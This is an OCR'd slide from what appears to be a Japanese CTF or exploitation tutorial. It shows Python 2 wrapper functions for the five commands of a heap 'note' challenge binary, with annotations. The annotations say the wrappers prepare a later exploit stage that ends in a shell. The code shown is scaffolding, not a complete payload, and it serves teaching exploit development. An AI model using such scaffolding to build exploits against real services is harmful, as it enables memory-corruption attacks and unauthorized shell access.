 次に[端末2]を修正，5つのコマンドのラッパーを作る
$ vi exp2.py
...省略
raw_input("gdb?")
def _new(size):
  f.write(p(0))
  f.write(pQ(size))
  r = f.read(4)
  print "new   : sz=%#x => id:%s"%(size, hex(u(r)))
コマンド番号，データサイズ，
実行結果の順で送っているだけ
def _read(id, data, noread=False):
  f.write(p(1))
  f.write(p(id))
  f.write(pQ(len(data)))
  f.write(data)
  if noread == False:
    r = f.read(4)
    print "read  : id=%#x => len:%s"%(id, hex(u(r)))
exploitの最終段階では，
_read()実行時に実行結果が
返って来ない状態になるので
先に実装しておいた(実行結果
を読み取らないフラグ)
def _write(id, size):
  f.write(p(2))
  f.write(p(id))
  f.write(pQ(size))
  data = f.read(size)
  r = f.read(4)
  print "write : id=%#x => len:%s"%(id, hex(u(r)))
  print "data: %s" % `data`
  return data
def _free(id):
  f.write(p(3))
  f.write(p(id))
  r = f.read(4)
  print "free  : id=%#x => %s"%(id, hex(u(r)))
def _delete(id):
  f.write(p(4))
  f.write(p(id))
  r = f.read(4)
  print "delete: id=%#x => %s"%(id, hex(u(r)))
_new(size=100)
_read(0, data="A"*100)
_write(0, size=100)
shell(s)
テスト用に100バイトのノート作成
100バイトのデータをノートへ読込
100バイトのデータをノートから書出